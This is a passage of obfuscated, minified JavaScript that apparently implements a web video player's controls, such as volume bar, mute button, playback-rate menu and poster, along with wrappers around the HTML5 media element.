_0x6f3ex7=this[_0x2807[258]][_0x2807[568]]?this[_0x2807[258]][_0x2807[405]][_0x2807[448]]:this[_0x2807[258]][_0x2807[448]]();this[_0x2807[265]][_0x2807[240]]=_0x2807[355]+_0x6f3exa[_0x2807[190]](_0x6f3ex7,this[_0x2807[258]][_0x2807[470]]())+_0x2807[356]};_0x6f3exa[_0x2807[615]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[418]]&&_0x6f3ex7[_0x2807[418]][_0x2807[616]]===_0x6f3ex4&&this[_0x2807[141]](_0x2807[617]);_0x6f3ex7[_0x2807[55]](_0x2807[428],_0x6f3exa[_0x2807[132]](this,function(){_0x6f3ex7[_0x2807[418]][_0x2807[616]]===_0x6f3ex4?this[_0x2807[141]](_0x2807[617]):this[_0x2807[145]](_0x2807[617])}))}});_0x6f3exa[_0x2807[615]][_0x2807[49]][_0x2807[259]]={children:{volumeBar:{}}};_0x6f3exa[_0x2807[615]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[618]})};_0x6f3exa[_0x2807[619]]=_0x6f3exa[_0x2807[326]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[326]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[55]](_0x2807[620],_0x6f3exa[_0x2807[132]](this,this[_0x2807[592]]));_0x6f3ex7.I(_0x6f3exa[_0x2807[132]](this,this[_0x2807[592]]))}});_0x6f3ex9=_0x6f3exa[_0x2807[619]][_0x2807[49]];_0x6f3ex9[_0x2807[592]]=function(){this[_0x2807[265]][_0x2807[119]](_0x2807[598],_0x6f3exa[_0x2807[201]](100*this[_0x2807[258]][_0x2807[227]](),2));this[_0x2807[265]][_0x2807[119]](_0x2807[599],_0x6f3exa[_0x2807[201]](100*this[_0x2807[258]][_0x2807[227]](),2)+_0x2807[302])};_0x6f3ex9[_0x2807[259]]={children:{volumeLevel:{},volumeHandle:{}},barName:_0x2807[621],handleName:_0x2807[622]};_0x6f3ex9[_0x2807[595]]=_0x2807[620];_0x6f3ex9[_0x2807[115]]=function(){return _0x6f3exa[_0x2807[326]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[623],"\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C":_0x2807[624]})};_0x6f3ex9[_0x2807[343]]=function(_0x6f3ex7){this[_0x2807[258]][_0x2807[486]]()&&this[_0x2807[258]][_0x2807[486]](_0x6f3ex4);this[_0x2807[258]][_0x2807[227]](_0x6f3ex22(this,_0x6f3ex7))};_0x6f3ex9[_0x2807[600]]=function(){return this[_0x2807[258]][_0x2807[486]]()?0:this[_0x2807[258]][_0x2807[227]]()};_0x6f3ex9[_0x2807[602]]=function(){this[_0x2807[258]][_0x2807[227]](this[_0x2807[258]][_0x2807[227]]()+0.1)};_0x6f3ex9[_0x2807[603]]=function(){this[_0x2807[258]][_0x2807[227]](this[_0x2807[258]][_0x2807[227]]()-0.1)};_0x6f3exa[_0x2807[625]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb)}});_0x6f3exa[_0x2807[625]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[626],innerHTML:_0x2807[627]})};_0x6f3exa[_0x2807[628]]=_0x6f3exa[_0x2807[352]][_0x2807[46]]();_0x6f3exa[_0x2807[628]][_0x2807[49]][_0x2807[353]]=_0x2807[613];_0x6f3exa[_0x2807[628]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[352]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[629]})};_0x6f3exa[_0x2807[630]]=_0x6f3exa[_0x2807[310]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[310]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[55]](_0x2807[620],_0x6f3exa[_0x2807[132]](this,this[_0x2807[333]]));_0x6f3ex7[_0x2807[418]]&&_0x6f3ex7[_0x2807[418]][_0x2807[616]]===_0x6f3ex4&&this[_0x2807[141]](_0x2807[617]);_0x6f3ex7[_0x2807[55]](_0x2807[428],_0x6f3exa[_0x2807[132]](this,function(){_0x6f3ex7[_0x2807[418]][_0x2807[616]]===_0x6f3ex4?this[_0x2807[141]](_0x2807[617]):this[_0x2807[145]](_0x2807[617])}))}});_0x6f3exa[_0x2807[630]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[310]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[631],innerHTML:_0x2807[632]+this[_0x2807[278]](_0x2807[633])+_0x2807[634]})};_0x6f3exa[_0x2807[630]][_0x2807[49]][_0x2807[311]]=function(){this[_0x2807[258]][_0x2807[486]](this[_0x2807[258]][_0x2807[486]]()?_0x6f3ex4:_0x6f3ex2)};_0x6f3exa[_0x2807[630]][_0x2807[49]][_0x2807[333]]=function(){var _0x6f3ex7=this[_0x2807[258]][_0x2807[227]](),_0x6f3exb=3;0===_0x6f3ex7||this[_0x2807[258]][_0x2807[486]]()?_0x6f3exb=0:0.33>_0x6f3ex7?_0x6f3exb=1:0.67>_0x6f3ex7&&(_0x6f3exb=2);this[_0x2807[258]][_0x2807[486]]()?this[_0x2807[265]][_0x2807[281]][0][_0x2807[281]][0][_0x2807[240]]!=this[_0x2807[278]](_0x2807[635])&&(this[_0x2807[265]][_0x2807[281]][0][_0x2807[281]][0][_0x2807[240]]=this[_0x2807[278]](_0x2807[635])):this[_0x2807[265]][_0x2807[281]][0][_0x2807[281]][0][_0x2807[240]]!=this[_0x2807[278]](_0x2807[633])&&(this[_0x2807[265]][_0x2807[281]][0][_0x2807[281]][0][_0x2807[240]]=this[_0x2807[278]](_0x2807[633]));for(_0x6f3ex7=0;4>_0x6f3ex7;_0x6f3ex7++){_0x6f3exa[_0x2807[145]](this[_0x2807[265]],_0x2807[636]+_0x6f3ex7)};_0x6f3exa[_0x2807[141]](this[_0x2807[265]],_0x2807[636]+_0x6f3exb)};_0x6f3exa[_0x2807[637]]=_0x6f3exa[_0x2807[369]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[369]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[55]](_0x2807[620],_0x6f3exa[_0x2807[132]](this,this[_0x2807[333]]));_0x6f3ex7[_0x2807[418]]&&_0x6f3ex7[_0x2807[418]][_0x2807[616]]===_0x6f3ex4&&this[_0x2807[141]](_0x2807[617]);_0x6f3ex7[_0x2807[55]](_0x2807[428],_0x6f3exa[_0x2807[132]](this,function(){_0x6f3ex7[_0x2807[418]][_0x2807[616]]===_0x6f3ex4?this[_0x2807[141]](_0x2807[617]):this[_0x2807[145]](_0x2807[617])}));this[_0x2807[141]](_0x2807[638])}});_0x6f3exa[_0x2807[637]][_0x2807[49]][_0x2807[371]]=function(){var _0x6f3ex7= new _0x6f3exa[_0x2807[357]](this[_0x2807[258]],{jc:_0x2807[116]}),_0x6f3exb= new _0x6f3exa[_0x2807[619]](this[_0x2807[258]],_0x6f3exa[_0x2807[52]][_0x2807[124]]({vertical:_0x6f3ex2},this[_0x2807[259]][_0x2807[639]]));_0x6f3ex7.R(_0x6f3exb);return _0x6f3ex7};_0x6f3exa[_0x2807[637]][_0x2807[49]][_0x2807[311]]=function(){_0x6f3exa[_0x2807[630]][_0x2807[49]][_0x2807[311]][_0x2807[67]](this);_0x6f3exa[_0x2807[369]][_0x2807[49]][_0x2807[311]][_0x2807[67]](this)};_0x6f3exa[_0x2807[637]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[310]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[640],innerHTML:_0x2807[632]+this[_0x2807[278]](_0x2807[633])+_0x2807[634]})};_0x6f3exa[_0x2807[637]][_0x2807[49]][_0x2807[333]]=_0x6f3exa[_0x2807[630]][_0x2807[49]][_0x2807[333]];_0x6f3exa[_0x2807[641]]=_0x6f3exa[_0x2807[369]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[369]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);this.Pc();this.Oc();_0x6f3ex7[_0x2807[55]](_0x2807[428],_0x6f3exa[_0x2807[132]](this,this.Pc));_0x6f3ex7[_0x2807[55]](_0x2807[642],_0x6f3exa[_0x2807[132]](this,this.Oc))}});_0x6f3ex9=_0x6f3exa[_0x2807[641]][_0x2807[49]];_0x6f3ex9[_0x2807[115]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[643],innerHTML:_0x2807[644]+this[_0x2807[278]](_0x2807[645])+_0x2807[634]});this[_0x2807[646]]=_0x6f3exa[_0x2807[115]](_0x2807[116],{className:_0x2807[647],innerHTML:1});_0x6f3ex7[_0x2807[187]](this[_0x2807[646]]);return _0x6f3ex7};_0x6f3ex9[_0x2807[371]]=function(){var _0x6f3ex7= new _0x6f3exa[_0x2807[357]](this[_0x2807[271]]()),_0x6f3exb=this[_0x2807[271]]()[_0x2807[22]]()[_0x2807[648]];if(_0x6f3exb){for(var _0x6f3exc=_0x6f3exb[_0x2807[65]]-1;0<=_0x6f3exc;_0x6f3exc--){_0x6f3ex7.R( new _0x6f3exa[_0x2807[650]](this[_0x2807[271]](),{rate:_0x6f3exb[_0x6f3exc]+_0x2807[649]}))}};return _0x6f3ex7};_0x6f3ex9[_0x2807[592]]=function(){this[_0x2807[9]]()[_0x2807[119]](_0x2807[598],this[_0x2807[271]]()[_0x2807[547]]())};_0x6f3ex9[_0x2807[311]]=function(){for(var _0x6f3ex7=this[_0x2807[271]]()[_0x2807[547]](),_0x6f3exb=this[_0x2807[271]]()[_0x2807[22]]()[_0x2807[648]],_0x6f3exc=_0x6f3exb[0],_0x6f3exe=0;_0x6f3exe<_0x6f3exb[_0x2807[65]];_0x6f3exe++){if(_0x6f3exb[_0x6f3exe]>_0x6f3ex7){_0x6f3exc=_0x6f3exb[_0x6f3exe];break}};this[_0x2807[271]]()[_0x2807[547]](_0x6f3exc)};function _0x6f3ex31(_0x6f3ex7){return _0x6f3ex7[_0x2807[271]]()[_0x2807[418]]&&_0x6f3ex7[_0x2807[271]]()[_0x2807[418]][_0x2807[549]]&&_0x6f3ex7[_0x2807[271]]()[_0x2807[22]]()[_0x2807[648]]&&0<_0x6f3ex7[_0x2807[271]]()[_0x2807[22]]()[_0x2807[648]][_0x2807[65]]}_0x6f3ex9[_0x2807[651]]=function(){_0x6f3ex31(this)?this[_0x2807[145]](_0x2807[617]):this[_0x2807[141]](_0x2807[617])};_0x6f3ex9[_0x2807[652]]=function(){_0x6f3ex31(this)&&(this[_0x2807[646]][_0x2807[240]]=this[_0x2807[271]]()[_0x2807[547]]()+_0x2807[649])};_0x6f3exa[_0x2807[650]]=_0x6f3exa[_0x2807[362]][_0x2807[46]]({jc:_0x2807[107],i:function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc=this[_0x2807[366]]=_0x6f3exb[_0x2807[653]],_0x6f3exe=this[_0x2807[654]]=parseFloat(_0x6f3exc,10);_0x6f3exb[_0x2807[366]]=_0x6f3exc;_0x6f3exb[_0x2807[363]]=1===_0x6f3exe;_0x6f3exa[_0x2807[362]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);this[_0x2807[271]]()[_0x2807[55]](_0x2807[642],_0x6f3exa[_0x2807[132]](this,this[_0x2807[333]]))}});_0x6f3exa[_0x2807[650]][_0x2807[49]][_0x2807[311]]=function(){_0x6f3exa[_0x2807[362]][_0x2807[49]][_0x2807[311]][_0x2807[67]](this);this[_0x2807[271]]()[_0x2807[547]](this.Dc)};_0x6f3exa[_0x2807[650]][_0x2807[49]][_0x2807[333]]=function(){this[_0x2807[363]](this[_0x2807[271]]()[_0x2807[547]]()==this[_0x2807[654]])};_0x6f3exa[_0x2807[655]]=_0x6f3exa[_0x2807[310]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[310]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[407]]()&&this[_0x2807[447]](_0x6f3ex7[_0x2807[407]]());(!_0x6f3ex7[_0x2807[407]]()||!_0x6f3ex7[_0x2807[409]]())&&this.W();_0x6f3ex7[_0x2807[55]](_0x2807[530],_0x6f3exa[_0x2807[132]](this,function(){this[_0x2807[447]](_0x6f3ex7[_0x2807[407]]())}));_0x6f3ex7[_0x2807[55]](_0x2807[436],_0x6f3exa[_0x2807[132]](this,this.W))}});var _0x6f3ex32=_0x2807[656] in _0x6f3exa[_0x2807[148]][_0x2807[242]];_0x6f3exa[_0x2807[655]][_0x2807[49]][_0x2807[115]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[115]](_0x2807[116],{className:_0x2807[657],tabIndex:-1});_0x6f3ex32||_0x6f3ex7[_0x2807[187]](_0x6f3exa[_0x2807[115]](_0x2807[658]));return _0x6f3ex7};_0x6f3exa[_0x2807[655]][_0x2807[49]][_0x2807[447]]=function(_0x6f3ex7){var _0x6f3exb=this[_0x2807[9]]();_0x6f3ex7!==_0x6f3ex1&&(_0x6f3ex32?_0x6f3exb[_0x2807[242]][_0x2807[659]]=_0x2807[660]+_0x6f3ex7+_0x2807[661]:_0x6f3exb[_0x2807[185]][_0x2807[447]]=_0x6f3ex7)};_0x6f3exa[_0x2807[655]][_0x2807[49]][_0x2807[311]]=function(){this[_0x2807[271]]()[_0x2807[409]]()&&this[_0x2807[258]][_0x2807[436]]()};_0x6f3exa[_0x2807[662]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb)}});_0x6f3exa[_0x2807[662]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[663]})};_0x6f3exa[_0x2807[664]]=_0x6f3exa[_0x2807[310]][_0x2807[46]]();_0x6f3exa[_0x2807[664]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[310]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[665],innerHTML:_0x2807[666],"\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C":_0x2807[667]})};_0x6f3exa[_0x2807[664]][_0x2807[49]][_0x2807[311]]=function(){this[_0x2807[258]][_0x2807[436]]()};_0x6f3exa[_0x2807[668]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);this[_0x2807[333]]();_0x6f3ex7[_0x2807[55]](_0x2807[249],_0x6f3exa[_0x2807[132]](this,this[_0x2807[333]]))}});_0x6f3exa[_0x2807[668]][_0x2807[49]][_0x2807[115]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[669]});this[_0x2807[280]]=_0x6f3exa[_0x2807[115]](_0x2807[116]);_0x6f3ex7[_0x2807[187]](this[_0x2807[280]]);return _0x6f3ex7};_0x6f3exa[_0x2807[668]][_0x2807[49]][_0x2807[333]]=function(){this[_0x2807[271]]()[_0x2807[249]]()&&(this[_0x2807[280]][_0x2807[240]]=this[_0x2807[278]](this[_0x2807[271]]()[_0x2807[249]]()[_0x2807[384]]))};_0x6f3exa[_0x2807[670]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){_0x6f3exb=_0x6f3exb||{};_0x6f3exb[_0x2807[270]]=_0x6f3ex4;_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb,_0x6f3exc);this[_0x2807[671]]||(this[_0x2807[672]]=_0x6f3ex2,this[_0x2807[673]]=setInterval(_0x6f3exa[_0x2807[132]](this,function(){var _0x6f3ex7=this[_0x2807[271]]()[_0x2807[466]]();this[_0x2807[674]]!=_0x6f3ex7&&this[_0x2807[271]]()[_0x2807[108]](_0x2807[439]);this[_0x2807[674]]=_0x6f3ex7;1===_0x6f3ex7&&clearInterval(this.Cc)}),500));this[_0x2807[675]]||(this[_0x2807[676]]=_0x6f3ex2,this[_0x2807[271]]()[_0x2807[55]](_0x2807[436],_0x6f3exa[_0x2807[132]](this,this.Nc)),this[_0x2807[271]]()[_0x2807[55]](_0x2807[438],_0x6f3exa[_0x2807[132]](this,this[_0x2807[677]])),this.O(_0x2807[563],function(){this[_0x2807[675]]=_0x6f3ex2;_0x6f3ex33(this)}));var _0x6f3exe,_0x6f3ex11;_0x6f3ex11=this;_0x6f3exe=this[_0x2807[271]]();_0x6f3ex7=function(){if(_0x6f3exe[_0x2807[409]]()&&!_0x6f3exe[_0x2807[534]]()){var _0x6f3ex7;_0x6f3ex11[_0x2807[55]](_0x2807[331],_0x6f3ex11[_0x2807[311]]);_0x6f3ex11[_0x2807[55]](_0x2807[273],function(){_0x6f3ex7=this[_0x2807[258]][_0x2807[416]]()});_0x6f3ex11[_0x2807[55]](_0x2807[274],function(){_0x6f3ex7&&this[_0x2807[271]]()[_0x2807[272]]()});_0x6f3ex11[_0x2807[55]](_0x2807[275],function(_0x6f3ex7){_0x6f3ex7[_0x2807[83]]()});_0x6f3ex20(_0x6f3ex11);_0x6f3ex11[_0x2807[55]](_0x2807[309],_0x6f3ex11.Pd)}};_0x6f3exb=_0x6f3exa[_0x2807[132]](_0x6f3ex11,_0x6f3ex11.Vd);this.I(_0x6f3ex7);_0x6f3exe[_0x2807[55]](_0x2807[531],_0x6f3ex7);_0x6f3exe[_0x2807[55]](_0x2807[532],_0x6f3exb);this.I(function(){this[_0x2807[678]]&&0<this[_0x2807[678]]()&&this[_0x2807[271]]()[_0x2807[108]](_0x2807[428])})}});_0x6f3ex9=_0x6f3exa[_0x2807[670]][_0x2807[49]];_0x6f3ex9[_0x2807[679]]=function(){this[_0x2807[71]](_0x2807[309]);this[_0x2807[71]](_0x2807[273]);this[_0x2807[71]](_0x2807[274]);this[_0x2807[71]](_0x2807[308]);this[_0x2807[71]](_0x2807[276]);this[_0x2807[71]](_0x2807[275]);this[_0x2807[71]](_0x2807[312]);this[_0x2807[71]](_0x2807[331])};_0x6f3ex9[_0x2807[311]]=function(_0x6f3ex7){0===_0x6f3ex7[_0x2807[107]]&&this[_0x2807[271]]()[_0x2807[409]]()&&(this[_0x2807[271]]()[_0x2807[451]]()?this[_0x2807[271]]()[_0x2807[436]]():this[_0x2807[271]]()[_0x2807[438]]())};_0x6f3ex9[_0x2807[680]]=function(){this[_0x2807[271]]()[_0x2807[416]](!this[_0x2807[271]]()[_0x2807[416]]())};function _0x6f3ex33(_0x6f3ex7){_0x6f3ex7[_0x2807[676]]=_0x6f3ex4;_0x6f3ex7[_0x2807[677]]();_0x6f3ex7[_0x2807[71]](_0x2807[436],_0x6f3ex7.Nc);_0x6f3ex7[_0x2807[71]](_0x2807[438],_0x6f3ex7[_0x2807[677]])}_0x6f3ex9[_0x2807[681]]=function(){this[_0x2807[682]]&&this[_0x2807[677]]();this[_0x2807[682]]=setInterval(_0x6f3exa[_0x2807[132]](this,function(){this[_0x2807[271]]()[_0x2807[108]](_0x2807[563])}),250)};_0x6f3ex9[_0x2807[677]]=function(){clearInterval(this[_0x2807[682]]);this[_0x2807[271]]()[_0x2807[108]](_0x2807[563])};_0x6f3ex9[_0x2807[277]]=function(){this[_0x2807[672]]&&(this[_0x2807[672]]=_0x6f3ex4,clearInterval(this.Cc));this[_0x2807[676]]&&_0x6f3ex33(this);_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[277]][_0x2807[67]](this)};_0x6f3ex9[_0x2807[683]]=function(){this[_0x2807[676]]&&this[_0x2807[271]]()[_0x2807[108]](_0x2807[563])};_0x6f3ex9[_0x2807[684]]=_0x6f3ex5();_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[616]]=_0x6f3ex2;_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[685]]=_0x6f3ex4;_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[549]]=_0x6f3ex4;_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[671]]=_0x6f3ex4;_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[675]]=_0x6f3ex4;_0x6f3exa[_0x2807[686]]={};_0x6f3exa[_0x2807[444]]=_0x6f3exa[_0x2807[670]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){this[_0x2807[616]]=_0x6f3exa[_0x2807[444]][_0x2807[687]]();this[_0x2807[549]]=_0x6f3exa[_0x2807[444]][_0x2807[688]]();this[_0x2807[689]]=!_0x6f3exa[_0x2807[155]];this[_0x2807[671]]=this[_0x2807[685]]=_0x6f3ex2;_0x6f3exa[_0x2807[670]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb,_0x6f3exc);for(_0x6f3exc=_0x6f3exa[_0x2807[444]][_0x2807[690]][_0x2807[65]]-1;0<=_0x6f3exc;_0x6f3exc--){_0x6f3exa[_0x2807[55]](this[_0x2807[265]],_0x6f3exa[_0x2807[444]][_0x2807[690]][_0x6f3exc],_0x6f3exa[_0x2807[132]](this,this[_0x2807[691]]))};if((_0x6f3exb=_0x6f3exb[_0x2807[422]])&&this[_0x2807[265]][_0x2807[523]]!==_0x6f3exb[_0x2807[447]]){this[_0x2807[265]][_0x2807[447]]=_0x6f3exb[_0x2807[447]]};if(_0x6f3exa[_0x2807[164]]&&_0x6f3ex7[_0x2807[22]]()[_0x2807[692]]!==_0x6f3ex4){var _0x6f3exe,_0x6f3ex11,_0x6f3ex12,_0x6f3exf;_0x6f3exe=this;_0x6f3ex11=this[_0x2807[271]]();_0x6f3exb=_0x6f3ex11[_0x2807[409]]();_0x6f3exe[_0x2807[265]][_0x2807[409]]= !!_0x6f3exb;_0x6f3ex12=function(){_0x6f3exe[_0x2807[265]][_0x2807[409]]=_0x6f3ex2};_0x6f3exf=function(){_0x6f3exe[_0x2807[265]][_0x2807[409]]=_0x6f3ex4};_0x6f3ex11[_0x2807[55]](_0x2807[531],_0x6f3ex12);_0x6f3ex11[_0x2807[55]](_0x2807[532],_0x6f3exf);_0x6f3exb=function(){_0x6f3ex11[_0x2807[71]](_0x2807[531],_0x6f3ex12);_0x6f3ex11[_0x2807[71]](_0x2807[532],_0x6f3exf)};_0x6f3exe[_0x2807[55]](_0x2807[277],_0x6f3exb);_0x6f3ex11[_0x2807[55]](_0x2807[537],_0x6f3exb);_0x6f3ex11[_0x2807[534]](_0x6f3ex2)};_0x6f3ex7.I(function(){this[_0x2807[400]]&&(this[_0x2807[259]][_0x2807[521]]&&this[_0x2807[451]]())&&( delete this[_0x2807[400]][_0x2807[407]],this[_0x2807[436]]())});this.Fa()}});_0x6f3ex9=_0x6f3exa[_0x2807[444]][_0x2807[49]];_0x6f3ex9[_0x2807[277]]=function(){_0x6f3exa[_0x2807[444]].Ab(this[_0x2807[265]]);_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[277]][_0x2807[67]](this)};_0x6f3ex9[_0x2807[115]]=function(){var _0x6f3ex7=this[_0x2807[258]],_0x6f3exb=_0x6f3ex7[_0x2807[400]],_0x6f3exc;if(!_0x6f3exb||this[_0x2807[689]]===_0x6f3ex4){_0x6f3exb?(_0x6f3exc=_0x6f3exb[_0x2807[693]](_0x6f3ex4),_0x6f3exa[_0x2807[444]].Ab(_0x6f3exb),_0x6f3exb=_0x6f3exc,_0x6f3ex7[_0x2807[400]]=_0x6f3ex3):(_0x6f3exb=_0x6f3exa[_0x2807[115]](_0x2807[0]),_0x6f3exa.Gc(_0x6f3exb,_0x6f3exa[_0x2807[52]][_0x2807[124]](_0x6f3ex7[_0x2807[402]]||{},{id:_0x6f3ex7[_0x2807[261]]()+_0x2807[425],"\x63\x6C\x61\x73\x73":_0x2807[426]}))),_0x6f3exb[_0x2807[12]]=_0x6f3ex7,_0x6f3exa.Fb(_0x6f3exb,_0x6f3ex7[_0x2807[9]]())};_0x6f3exc=[_0x2807[521],_0x2807[519],_0x2807[469],_0x2807[486]];for(var _0x6f3exe=_0x6f3exc[_0x2807[65]]-1;0<=_0x6f3exe;_0x6f3exe--){var _0x6f3ex11=_0x6f3exc[_0x6f3exe],_0x6f3ex12={};_0x2807[168]!== typeof _0x6f3ex7[_0x2807[259]][_0x6f3ex11]&&(_0x6f3ex12[_0x6f3ex11]=_0x6f3ex7[_0x2807[259]][_0x6f3ex11]);_0x6f3exa.Gc(_0x6f3exb,_0x6f3ex12)};return _0x6f3exb};_0x6f3ex9[_0x2807[691]]=function(_0x6f3ex7){_0x2807[249]==_0x6f3ex7[_0x2807[64]]&&this[_0x2807[249]]()?this[_0x2807[271]]()[_0x2807[249]](this[_0x2807[249]]()[_0x2807[228]]):(_0x6f3ex7[_0x2807[111]]=_0x6f3ex4,this[_0x2807[271]]()[_0x2807[108]](_0x6f3ex7))};_0x6f3ex9[_0x2807[436]]=function(){this[_0x2807[265]][_0x2807[436]]()};_0x6f3ex9[_0x2807[438]]=function(){this[_0x2807[265]][_0x2807[438]]()};_0x6f3ex9[_0x2807[451]]=function(){return this[_0x2807[265]][_0x2807[451]]};_0x6f3ex9[_0x2807[448]]=function(){return this[_0x2807[265]][_0x2807[448]]};_0x6f3ex9[_0x2807[683]]=function(_0x6f3ex7){try{this[_0x2807[265]][_0x2807[448]]=_0x6f3ex7}catch(c){_0x6f3exa[_0x2807[230]](c,_0x2807[694])}};_0x6f3ex9[_0x2807[470]]=function(){return this[_0x2807[265]][_0x2807[470]]||0};_0x6f3ex9[_0x2807[483]]=function(){return this[_0x2807[265]][_0x2807[483]]};_0x6f3ex9[_0x2807[227]]=function(){return this[_0x2807[265]][_0x2807[227]]};_0x6f3ex9[_0x2807[695]]=function(_0x6f3ex7){this[_0x2807[265]][_0x2807[227]]=_0x6f3ex7};_0x6f3ex9[_0x2807[486]]=function(){return this[_0x2807[265]][_0x2807[486]]};_0x6f3ex9[_0x2807[696]]=function(_0x6f3ex7){this[_0x2807[265]][_0x2807[486]]=_0x6f3ex7};_0x6f3ex9[_0x2807[299]]=function(){return this[_0x2807[265]][_0x2807[345]]};_0x6f3ex9[_0x2807[300]]=function(){return this[_0x2807[265]][_0x2807[348]]};_0x6f3ex9[_0x2807[488]]=function(){return _0x2807[40]== typeof this[_0x2807[265]][_0x2807[697]]&&(/Android/[_0x2807[152]](_0x6f3exa.L)||!/Chrome|Mac OS X 10.5/[_0x2807[152]](_0x6f3exa.L))?_0x6f3ex2:_0x6f3ex4};_0x6f3ex9[_0x2807[698]]=function(){var _0x6f3ex7=this[_0x2807[265]];_0x2807[699] in _0x6f3ex7&&this.O(_0x2807[700],_0x6f3exa[_0x2807[132]](this,function(){this[_0x2807[258]][_0x2807[473]](_0x6f3ex2);this.O(_0x2807[701],_0x6f3exa[_0x2807[132]](this,function(){this[_0x2807[258]][_0x2807[473]](_0x6f3ex4);this[_0x2807[258]][_0x2807[108]](_0x2807[442])}));this[_0x2807[258]][_0x2807[108]](_0x2807[442])}));_0x6f3ex7[_0x2807[451]]&&_0x6f3ex7[_0x2807[678]]<=_0x6f3ex7[_0x2807[702]]?(this[_0x2807[265]][_0x2807[436]](),setTimeout(function(){_0x6f3ex7[_0x2807[438]]();_0x6f3ex7[_0x2807[697]]()},0)):_0x6f3ex7[_0x2807[697]]()};_0x6f3ex9[_0x2807[703]]=function(){this[_0x2807[265]][_0x2807[704]]()};_0x6f3ex9[_0x2807[447]]=function(_0x6f3ex7){if(_0x6f3ex7===_0x6f3ex1){return this[_0x2807[265]][_0x2807[447]]};this[_0x2807[265]][_0x2807[447]]=_0x6f3ex7};_0x6f3ex9[_0x2807[520]]=function(){this[_0x2807[265]][_0x2807[520]]()};_0x6f3ex9[_0x2807[523]]=function(){return this[_0x2807[265]][_0x2807[523]]};_0x6f3ex9[_0x2807[407]]=function(){return this[_0x2807[265]][_0x2807[407]]};_0x6f3ex9[_0x2807[684]]=function(_0x6f3ex7){this[_0x2807[265]][_0x2807[407]]=_0x6f3ex7};_0x6f3ex9[_0x2807[525]]=function(){return this[_0x2807[265]][_0x2807[525]]};_0x6f3ex9[_0x2807[705]]=function(_0x6f3ex7){this[_0x2807[265]][_0x2807[525]]=_0x6f3ex7};_0x6f3ex9[_0x2807[521]]=function(){return this[_0x2807[265]][_0x2807[521]]};_0x6f3ex9[_0x2807[706]]=function(_0x6f3ex7){this[_0x2807[265]][_0x2807[521]]=_0x6f3ex7};_0x6f3ex9[_0x2807[409]]=function(){return this[_0x2807[265]][_0x2807[409]]};_0x6f3ex9[_0x2807[469]]=function(){return 